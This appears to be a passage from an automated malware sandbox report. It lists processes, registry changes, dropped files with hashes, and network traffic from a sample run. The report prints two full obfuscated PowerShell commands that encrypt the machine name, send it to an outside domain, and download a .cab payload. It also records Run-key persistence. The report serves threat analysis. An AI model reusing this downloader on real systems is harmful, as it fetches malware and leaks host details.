sample#>desperate;<#strategic twin#>& $production;" ) ) | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1332 | powershell -command "function vfkPxFOaawEx{param ($ZLnWWIPPkj,$lDWMdONdHarx);$PukdCDSYMJRf = [System.Text.Encoding]::UTF8.GetBytes($ZLnWWIPPkj); $lBqVUyOhcmjl = [System.Text.Encoding]::UTF8.GetBytes($lDWMdONdHarx);$sDgyIClXQucc = New-Object byte[](256);$YwleEIXnqU = New-Object byte[](256);for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$sDgyIClXQucc[$VWydmMgkenHd] = $VWydmMgkenHd;$YwleEIXnqU[$VWydmMgkenHd] = $lBqVUyOhcmjl[$VWydmMgkenHd % $lBqVUyOhcmjl.Length];}$jgVExqiLcx = 0;for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd] + $YwleEIXnqU[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;}$gTSOaEvhQCUu = New-Object byte[] $PukdCDSYMJRf.Length;$VWydmMgkenHd = 0;$jgVExqiLcx = 0;for ($LjHWpDtVIqZj = 0; $LjHWpDtVIqZj -lt $PukdCDSYMJRf.Length; $LjHWpDtVIqZj++) {$VWydmMgkenHd = ($VWydmMgkenHd + 1) % 256;$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;$HuImZvqTbJ = ($sDgyIClXQucc[$VWydmMgkenHd] + $sDgyIClXQucc[$jgVExqiLcx]) % 256;$gTSOaEvhQCUu[$LjHWpDtVIqZj] = $PukdCDSYMJRf[$LjHWpDtVIqZj] -bxor $sDgyIClXQucc[$HuImZvqTbJ];}$GuTrKIwgwTs = [System.Convert]::ToBase64String($gTSOaEvhQCUu);return $GuTrKIwgwTs;};$upTMLsOUwVU = 'https://mrtech-solutions.com/dashboard/storage/app/src/list.php?f=DESKTOP-JGLLJLD.txt';$xgkfrwvcFNdp = 'C:\Users\Public\Documents\QFmJY.cab';Add-Type -AssemblyName 'System.Web';$hzXIkLRIprsk=(Get-Date).Ticks.ToString();$TeRTeOsebK = $upTMLsOUwVU.Split('?')[1];$LQCVIfoRwC = vfkPxFOaawEx -ZLnWWIPPkj $TeRTeOsebK -lDWMdONdHarx $hzXIkLRIprsk;$upTMLsOUwVU=$upTMLsOUwVU.Split('?')[0]+'?'+$hzXIkLRIprsk+'='+[System.Web.HttpUtility]::UrlEncode($LQCVIfoRwC);iwr -Uri $upTMLsOUwVU -OutFile $xgkfrwvcFNdp;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1712 | powershell -command "function vfkPxFOaawEx{param ($ZLnWWIPPkj,$lDWMdONdHarx);$PukdCDSYMJRf = [System.Text.Encoding]::UTF8.GetBytes($ZLnWWIPPkj); $lBqVUyOhcmjl = [System.Text.Encoding]::UTF8.GetBytes($lDWMdONdHarx);$sDgyIClXQucc = New-Object byte[](256);$YwleEIXnqU = New-Object byte[](256);for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$sDgyIClXQucc[$VWydmMgkenHd] = $VWydmMgkenHd;$YwleEIXnqU[$VWydmMgkenHd] = $lBqVUyOhcmjl[$VWydmMgkenHd % $lBqVUyOhcmjl.Length];}$jgVExqiLcx = 0;for ($VWydmMgkenHd = 0; $VWydmMgkenHd -lt 256; $VWydmMgkenHd++) {$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd] + $YwleEIXnqU[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;}$gTSOaEvhQCUu = New-Object byte[] $PukdCDSYMJRf.Length;$VWydmMgkenHd = 0;$jgVExqiLcx = 0;for ($LjHWpDtVIqZj = 0; $LjHWpDtVIqZj -lt $PukdCDSYMJRf.Length; $LjHWpDtVIqZj++) {$VWydmMgkenHd = ($VWydmMgkenHd + 1) % 256;$jgVExqiLcx = ($jgVExqiLcx + $sDgyIClXQucc[$VWydmMgkenHd]) % 256;$KdFEcKWWdWic = $sDgyIClXQucc[$VWydmMgkenHd];$sDgyIClXQucc[$VWydmMgkenHd] = $sDgyIClXQucc[$jgVExqiLcx];$sDgyIClXQucc[$jgVExqiLcx] = $KdFEcKWWdWic;$HuImZvqTbJ = ($sDgyIClXQucc[$VWydmMgkenHd] + $sDgyIClXQucc[$jgVExqiLcx]) % 256;$gTSOaEvhQCUu[$LjHWpDtVIqZj] = $PukdCDSYMJRf[$LjHWpDtVIqZj] -bxor $sDgyIClXQucc[$HuImZvqTbJ];}$GuTrKIwgwTs = [System.Convert]::ToBase64String($gTSOaEvhQCUu);return $GuTrKIwgwTs;};$upTMLsOUwVU = 'https://mrtech-solutions.com/dashboard/storage/app/src/list.php?f=DESKTOP-JGLLJLD.txt';$xgkfrwvcFNdp = 'C:\Users\Public\Documents\QFmJY.cab';Add-Type -AssemblyName 'System.Web';$hzXIkLRIprsk=(Get-Date).Ticks.ToString();$TeRTeOsebK = $upTMLsOUwVU.Split('?')[1];$LQCVIfoRwC = vfkPxFOaawEx -ZLnWWIPPkj $TeRTeOsebK -lDWMdONdHarx $hzXIkLRIprsk;$upTMLsOUwVU=$upTMLsOUwVU.Split('?')[0]+'?'+$hzXIkLRIprsk+'='+[System.Web.HttpUtility]::UrlEncode($LQCVIfoRwC);iwr -Uri $upTMLsOUwVU -OutFile $xgkfrwvcFNdp;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
98 574
Read events
98 569
Write events
5
Delete events
0
Modification events
| (PID) Process: | (6212) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (4944) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | startsvc1 |
Value: C:\Users\Public\Documents\start.vbs | |||
| (PID) Process: | (5400) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | startsvc1 |
Value: C:\Users\Public\Documents\start.vbs | |||
| (PID) Process: | (6764) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdHigh |
Value: 31195789 | |||
| (PID) Process: | (6764) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdLow |
Value: | |||
Executable files
2
Suspicious files
2
Text files
59
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2976 | expand.exe | C:\Users\Public\Documents\02765625.bat | text | |
MD5:ED0E3F113F7345968CC9BE760C9E0629 | SHA256:A8CB5324844F4FBB597F279623B257A2F783B19A2DE23AB6EDF9DFA2E834B3E1 | |||
| 2976 | expand.exe | C:\Users\Public\Documents\unzip.exe | executable | |
MD5:75375C22C72F1BEB76BEA39C22A1ED68 | SHA256:8D9B5190AACE52A1DB1AC73A65EE9999C329157C8E88F61A772433323D6B7A4A | |||
| 2976 | expand.exe | C:\Users\Public\Documents\22961323.bat | text | |
MD5:14FB9101166424ED3DB16B0FD8BD8AC8 | SHA256:4C8DCB23D6E4EFB721A04C7E6FABA20B891703D03BB1658712B57727F36B1593 | |||
| 2976 | expand.exe | C:\Users\Public\Documents\44051752.bat | text | |
MD5:3CF6DE7BEE8546CA730CF29D8595D55C | SHA256:B91DDDA9E2B6ABAA0EB5D7A7C3F7B7CCF87D9D4C2EF308FB6FC4433F9F16C64B | |||
| 6212 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3bzyftul.qaq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6212 | powershell.exe | C:\Users\Public\talent.cab | compressed | |
MD5:FD2D539719CE7BCE061CF2FE6ED284D1 | SHA256:56DE90053C9002249305E93BB70C1FF4366FEF6C4BFBA9C92CED984384E97CA9 | |||
| 5628 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_x2au2zrl.fju.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5628 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_b4jvy1df.5xk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6212 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:84C1E6BB4B03124BB858E115C87252DC | SHA256:96897CDB302125E498BF798862464470B115CD116E5042A6AC838DEF665F9764 | |||
| 2976 | expand.exe | C:\Users\Public\Documents\02486757.bat | text | |
MD5:1570873ADB6DCCF22E226D42D22CD15F | SHA256:9EEDA101EB77C538B61E40EB1C6C4CDDD69A267D6C4C57E1153E5DBA7A85BA97 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
61
TCP/UDP connections
67
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | POST | 200 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
2216 | RUXIMICS.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 40.126.31.69:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 40.126.31.71:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
2216 | RUXIMICS.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 40.126.31.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 20.190.159.130:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 40.126.31.67:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | GET | 200 | 188.165.5.107:443 | https://mrtech-solutions.com/dashboard/storage/app/inc/get.php?638896126588405514=HJydXDbbzAhClc6Dl6vpmQ%3d%3d | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2216 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2216 | RUXIMICS.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2216 | RUXIMICS.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
mrtech-solutions.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |